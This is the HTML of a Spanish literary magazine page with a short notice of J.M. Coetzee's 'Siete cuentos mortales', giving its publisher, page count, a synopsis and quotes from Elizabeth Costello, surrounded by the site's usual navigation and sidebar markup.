	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-381"><a href="https://revistagaleradas.com/">Inicio</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://revistagaleradas.com/category/clasicos/">Clásicos</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-438"><a href="https://revistagaleradas.com/category/novedades/">Novedades</a>
<ul class="sub-menu">
	<li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-439"><a href="https://revistagaleradas.com/category/resenas/">Reseñas</a></li>
</ul>
</li>
<li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1244"><a href="https://revistagaleradas.com/category/articulos/">Artículos</a>
<ul class="sub-menu">
	<li id="menu-item-3954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3954"><a href="https://revistagaleradas.com/category/reportajes/">Reportajes</a></li>
	<li id="menu-item-10266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10266"><a href="https://revistagaleradas.com/comprar-libros-online/">Comprar libros online</a></li>
</ul>
</li>
<li id="menu-item-3955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3955"><a href="https://revistagaleradas.com/category/cine-y-arte/">Cine y Arte</a></li>
<li id="menu-item-4180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4180"><a href="https://revistagaleradas.com/category/infantiles/">Infantil</a></li>
<li id="menu-item-3956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3956"><a href="https://revistagaleradas.com/category/Palabreando/">Palabreando</a></li>
<li id="menu-item-3958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3958"><a href="#">Autores</a>
<ul class="sub-menu">
	<li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1356"><a href="https://revistagaleradas.com/category/biografias/">Biografías</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://revistagaleradas.com/category/entrevistas/">Entrevistas</a></li>
	<li id="menu-item-9804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9804"><a href="https://revistagaleradas.com/category/escritores-independientes/">Escritores Independientes</a></li>
</ul>
</li>
<li id="menu-item-5015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5015"><a href="https://revistagaleradas.com/category/relatos-ineditos/">Relatos Inéditos</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-1994" class="post-1994 post type-post status-publish format-standard has-post-thumbnail hentry category-novedades">
	<header class="entry-header mh-clearfix"><h1 class="entry-title">«Siete cuentos mortales» de J.M. Coetzee</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="https://revistagaleradas.com/2018/06/">4 junio 2018</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://revistagaleradas.com/author/admin7048/">admin7048</a></span>
<span class="entry-meta-categories"><i class="far fa-folder-open"></i><a href="https://revistagaleradas.com/category/novedades/" rel="category tag">Novedades</a></span>
<span class="entry-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-scroll" href="https://revistagaleradas.com/siete-cuentos-mortales-de-j-m-coetzee/#mh-comments">0</a></span>
</p>
	</header>
		<div class="entry-content mh-clearfix">
<figure class="entry-thumbnail">
<img src="https://revistagaleradas.com/wp-content/uploads/2018/06/sietecuentosmortalesmod.jpg" alt="" title="siete cuentos mortales" />
</figure>
<p><img decoding="async" class="aligncenter size-medium wp-image-1995" src="https://revistagaleradas.com/wp-content/uploads/2018/06/sietecuentosmortalesmod-175x300.jpg" alt="revistas literarias. siete cuentos mortales" width="175" height="300" /></p>
<p><strong>«Siete cuentos mortales» de J.M Coetzee</strong></p>
<p style="text-align: justify;">Editorial: Random House</p>
<p style="text-align: justify;">Nº de páginas: 128</p>
<p style="text-align: justify;">Año de edición: 2018</p>
<p style="text-align: justify;"><strong>Sinopsis</strong><br />
Siete cuentos moraleses un libro urgente; provoca e inquieta como debe hacer la literatura. Nos despierta a nosotros mismos en nuestro hoy, y ofrece un escenario de pensamiento posible para que lo inmoral no nos seduzca y obnubile.</p>
<p style="text-align: justify;">«No me interesa el amor, lo único que me interesa es la justicia.»<br />
Elizabeth Costello</p>
<p style="text-align: justify;">Los seguidores de John M. Coetzee reconocerán a la feroz pensadora Elizabeth Costello, cuyas «ocho lecciones» nos llegaron a través del libro que lleva su nombre, de 2003. Se trata de una ficción didáctica, pero a su vez los relatos sorprenden por su capacidad de convocarnos a reflexionar sobre los desafíos que compartimos y que van más allá de lo individual.</p>
<p style="text-align: justify;">Hay algo en este libro que recuerda la antigua, perenne ley del budismo: compasión hacia todo ser viviente. «Siempre abrigué la convicción de que tengo cierto grado de acceso -¿cómo decirlo?- a la interioridad de los animales -dice Costello-. [&#8230;] Por la facultad de la empatía que, en mi poco científica opinión, es innata en nosotros. Nacemos con esa facultad [&#8230;]y podemos optar por cultivarla o dejar que se marchite».</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/siete-cuentos-mortales-de-j-m-coetzee/" data-a2a-title="«Siete cuentos mortales» de J.M. Coetzee"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fsiete-cuentos-mortales-de-j-m-coetzee%2F&amp;linkname=%C2%ABSiete%20cuentos%20mortales%C2%BB%20de%20J.M.%20Coetzee" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fsiete-cuentos-mortales-de-j-m-coetzee%2F&amp;linkname=%C2%ABSiete%20cuentos%20mortales%C2%BB%20de%20J.M.%20Coetzee" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	</div></article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://revistagaleradas.com/la-desaparicion-de-josef-mengele-de-olivier-guez/" rel="prev"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2018/06/ladesapariciondejosefmengelemod-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" /><span>Anterior</span><p>«La desaparición de Josef Mengele» de Olivier Guez</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://revistagaleradas.com/cuando-acabe-el-invierno-de-angela-drei/" rel="next"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2018/05/cuandoacabeelinviernomod-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" /><span>Siguiente</span><p>«Cuando acabe el invierno» de Ángela Drei</p></a></div>
</nav>
		<h4 id="mh-comments" class="mh-widget-title mh-comment-form-title">
			<span class="mh-widget-title-inner">
				Sé el primero en comentar			</span>
		</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar una contestacion <small><a rel="nofollow" id="cancel-comment-reply-link" href="/siete-cuentos-mortales-de-j-m-coetzee/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://revistagaleradas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">Tu dirección de correo electrónico no será publicada.</p><p class="comment-form-comment"><label for="comment">Comentario</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nombre</label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Web</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='1994' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="mh_magazine_lite_posts_large-2" class="mh-widget mh_magazine_lite_posts_large"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">NOVEDADES</span></h4><div class="mh-posts-large-widget">
<article class="post-11656 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/cebollas/" title="Cebollas"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-678x381.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-300x169.jpg 300w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-1024x576.jpg 1024w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-768x432.jpg 768w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-1536x864.jpg 1536w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto.jpg 1920w" sizes="(max-width: 678px) 100vw, 678px" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/cebollas/" title="Cebollas" rel="bookmark">
					Cebollas				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>25 abril 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/cebollas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por Alberto Martín-Aragón POR aquellos días yo empezaba a combatir mi tedio leyendo a esos escritores que torturan las palabras para extraer del lenguaje los&hellip; <a class="read-more-link" href="https://revistagaleradas.com/cebollas/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11624 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" title="El recuento de todos estos años"><img width="166" height="260" src="https://revistagaleradas.com/wp-content/uploads/2023/04/oC1-6.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" title="El recuento de todos estos años" rel="bookmark">
					El recuento de todos estos años				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>17 abril 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>POR GUILLERMO OBANDO CORRALES Para Yirle Teresa Leiva, en alusión a aquello que está ahí, pero que nadie ve La música sacude los oídos de&hellip; <a class="read-more-link" href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11604 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/fantasmas/" title="Fantasmas"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2023/02/20220408_192205-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/fantasmas/" title="Fantasmas" rel="bookmark">
					Fantasmas				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>14 febrero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/fantasmas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por ALBERTO MARTÍN-ARAGÓN UN hombre de tez oscura ataviado con una chilaba sucia y astrosa yacía de costado en la acera con una navaja hundida&hellip; <a class="read-more-link" href="https://revistagaleradas.com/fantasmas/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11592 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/supervivencia/" title="Supervivencia"><img width="640" height="360" src="https://revistagaleradas.com/wp-content/uploads/2023/02/1.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/02/1.jpg 640w, https://revistagaleradas.com/wp-content/uploads/2023/02/1-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/supervivencia/" title="Supervivencia" rel="bookmark">
					Supervivencia				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>24 enero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/supervivencia/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por Alberto Martín-Aragón AHORA el héroe de moda quiere tanques para ganar la guerra al malo de moda. Esto va a acabar muy mal. No&hellip; <a class="read-more-link" href="https://revistagaleradas.com/supervivencia/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article></div>
</div><div id="mh_custom_posts-3" class="mh-widget mh_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://revistagaleradas.com/category/relatos-ineditos/" class="mh-widget-title-link">Relatos Inéditos</a></span></h4>			<ul class="mh-custom-posts-widget mh-clearfix">					<li class="post-11614 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/aquel-dia/" title="Aquel día"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/aquel-dia/" title="Aquel día">
									Aquel día								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>16 febrero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/aquel-dia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11437 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/dos-mas-en-la-familia/" title="Dos más en la familia"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Luz" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-80x60.png 80w, https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-673x509.png 673w, https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/dos-mas-en-la-familia/" title="Dos más en la familia">
									Dos más en la familia								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 febrero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/dos-mas-en-la-familia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11415 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/amor-virtual/" title="Amor virtual"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/02/image0-80x60.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista Literaria Galeradas. Amor Virtual, Cristina Maruri" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/02/image0-80x60.jpeg 80w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-300x225.jpeg 300w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-1024x768.jpeg 1024w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-768x576.jpeg 768w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-1536x1152.jpeg 1536w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-2048x1536.jpeg 2048w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-678x509.jpeg 678w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-326x245.jpeg 326w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-600x450.jpeg 600w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/amor-virtual/" title="Amor virtual">
									Amor virtual								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 febrero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/amor-virtual/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11388 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/" title="“Historias del Confinamiento” de Cristina Maruri"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/01/image0-80x60.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="“Historias del Confinamiento” de Cristina Maruri" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/01/image0-80x60.jpeg 80w, https://revistagaleradas.com/wp-content/uploads/2022/01/image0-678x509.jpeg 678w, https://revistagaleradas.com/wp-content/uploads/2022/01/image0-326x245.jpeg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/" title="“Historias del Confinamiento” de Cristina Maruri">
									“Historias del Confinamiento” de Cristina Maruri								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>27 enero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11374 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/un-aliento/" title="Un aliento"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Aliento" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/un-aliento/" title="Un aliento">
									Un aliento								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>5 enero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/un-aliento/#mh-comments">0</a></span>
							</div>
						</div>
					</li>        	</ul></div><div id="text-9" class="mh-widget widget_text">			<div class="textwidget"><p><a href="https://revistagaleradas.com/category/escritores-independientes/">VER MÁS</a></p>
</div>
		</div><div id="text-8" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">ENVÍA TUS RELATOS</span></h4>			<div class="textwidget"><p>Publicamos relatos cortos y primeras páginas de obras. Si quieres<br />
compartir tus relatos inéditos y tienes al menos un libro publicado,<br />
accede a los requisitos de participación y rellena el formulario de<br />
contacto pinchando <strong><a href="https://revistagaleradas.com/relatos-ineditos/" target="_blank" rel="noopener">aquí.</a></strong></p>
</div>
		</div><div id="mh_magazine_lite_posts_large-6" class="mh-widget mh_magazine_lite_posts_large"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Noticias editoriales</span></h4><div class="mh-posts-large-widget">
<article class="post-11751 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/poemario-ensueno-eterno/" title="Poemario: Ensueño eterno"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2024/11/Portada-Ensueno-3-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="Portada Ensueño eterno" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/poemario-ensueno-eterno/" title="Poemario: Ensueño eterno" rel="bookmark">
					Poemario: Ensueño eterno				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>25 noviembre 2024</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Érase una vez un grupo de versos libres que se pasean sin permiso por la cabeza de una escritora que ama la poesía. Cada uno&hellip; <a class="read-more-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article></div>
</div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-1">
<div id="categories-2" class="mh-footer-widget widget_categories"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Categorías</span></h6>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://revistagaleradas.com/category/articulos/">Artículos</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://revistagaleradas.com/category/biografias/">Biografías</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://revistagaleradas.com/category/cine-y-arte/">Cine y arte</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://revistagaleradas.com/category/clasicos/">Clásicos</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://revistagaleradas.com/category/editorial/">Editorial</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://revistagaleradas.com/category/entrevistas/">Entrevistas</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://revistagaleradas.com/category/escritores-independientes/">Escritores Independientes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://revistagaleradas.com/category/infantiles/">Infantil</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://revistagaleradas.com/category/noticias/">Noticias</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://revistagaleradas.com/category/novedades/noticias-editoriales/">Noticias Editoriales</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://revistagaleradas.com/category/novedades/">Novedades</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://revistagaleradas.com/category/palabreando/palabra-de-la-semana/">Palabra de la semana</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://revistagaleradas.com/category/palabreando/palabras-en-desuso/">Palabras en desuso</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://revistagaleradas.com/category/palabreando/">Palabreando</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://revistagaleradas.com/category/poemas/">Poemas</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://revistagaleradas.com/category/relatos-ineditos/">Relatos Inéditos</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://revistagaleradas.com/category/reportajes/">Reportajes y ensayos</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://revistagaleradas.com/category/resenas/">Reseñas</a>
</li>
			</ul>

			</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-2">
<div id="tag_cloud-2" class="mh-footer-widget widget_tag_cloud"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Apartados</span></h6><div class="tagcloud"><a href="https://revistagaleradas.com/category/articulos/" class="tag-cloud-link tag-link-1 tag-link-position-1" style="font-size: 12px;">Artículos</a>
<a href="https://revistagaleradas.com/category/biografias/" class="tag-cloud-link tag-link-42 tag-link-position-2" style="font-size: 12px;">Biografías</a>
<a href="https://revistagaleradas.com/category/cine-y-arte/" class="tag-cloud-link tag-link-96 tag-link-position-3" style="font-size: 12px;">Cine y arte</a>
<a href="https://revistagaleradas.com/category/clasicos/" class="tag-cloud-link tag-link-48 tag-link-position-4" style="font-size: 12px;">Clásicos</a>
<a href="https://revistagaleradas.com/category/editorial/" class="tag-cloud-link tag-link-282 tag-link-position-5" style="font-size: 12px;">Editorial</a>
<a href="https://revistagaleradas.com/category/entrevistas/" class="tag-cloud-link tag-link-7 tag-link-position-6" style="font-size: 12px;">Entrevistas</a>
<a href="https://revistagaleradas.com/category/escritores-independientes/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 12px;">Escritores Independientes</a>
<a href="https://revistagaleradas.com/category/infantiles/" class="tag-cloud-link tag-link-134 tag-link-position-8" style="font-size: 12px;">Infantil</a>
<a href="https://revistagaleradas.com/category/noticias/" class="tag-cloud-link tag-link-4 tag-link-position-9" style="font-size: 12px;">Noticias</a>
<a href="https://revistagaleradas.com/category/novedades/noticias-editoriales/" class="tag-cloud-link tag-link-383 tag-link-position-10" style="font-size: 12px;">Noticias Editoriales</a>
<a href="https://revistagaleradas.com/category/novedades/" class="tag-cloud-link tag-link-6 tag-link-position-11" style="font-size: 12px;">Novedades</a>
<a href="https://revistagaleradas.com/category/palabreando/palabra-de-la-semana/" class="tag-cloud-link tag-link-109 tag-link-position-12" style="font-size: 12px;">Palabra de la semana</a>
<a href="https://revistagaleradas.com/category/palabreando/palabras-en-desuso/" class="tag-cloud-link tag-link-104 tag-link-position-13" style="font-size: 12px;">Palabras en desuso</a>
<a href="https://revistagaleradas.com/category/palabreando/" class="tag-cloud-link tag-link-103 tag-link-position-14" style="font-size: 12px;">Palabreando</a>
<a href="https://revistagaleradas.com/category/poemas/" class="tag-cloud-link tag-link-385 tag-link-position-15" style="font-size: 12px;">Poemas</a>
<a href="https://revistagaleradas.com/category/relatos-ineditos/" class="tag-cloud-link tag-link-208 tag-link-position-16" style="font-size: 12px;">Relatos Inéditos</a>
<a href="https://revistagaleradas.com/category/reportajes/" class="tag-cloud-link tag-link-47 tag-link-position-17" style="font-size: 12px;">Reportajes y ensayos</a>
